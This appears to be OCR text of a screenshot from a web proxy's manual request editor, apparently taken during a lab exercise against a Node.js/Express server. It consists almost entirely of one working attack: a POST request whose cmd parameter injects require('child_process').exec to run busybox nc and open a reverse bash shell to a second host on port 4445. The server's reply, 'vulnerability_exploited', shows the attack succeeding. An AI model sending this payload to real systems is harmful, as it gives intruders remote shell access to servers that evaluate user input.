 Manual Request Editor
Request
Response
Method
Header: Text
Body: Text
Header: Text
Body: Text
Send
POST
http://10.10.107.245/api/items?cmd=require(%22child_process%22).exec(%22busybox%20nc%2010.14.91
.59%204445%20-e%20/bin/bash%22) HTTP/1.1
host: 10.10.107.245
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: token=this_is_not_real
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
content-length: 0
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 01 Apr 2025 16:07:49 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 39
Connection: keep-alive
X-Powered-By: Express
ETag: W/"27-hyVNLWK8VBc+cTKoitWKEav28lY"
vulnerability_exploited [object Object]
Find:
No matches
Time: 108 ms
Body Length: 39
Total Length: 275 byt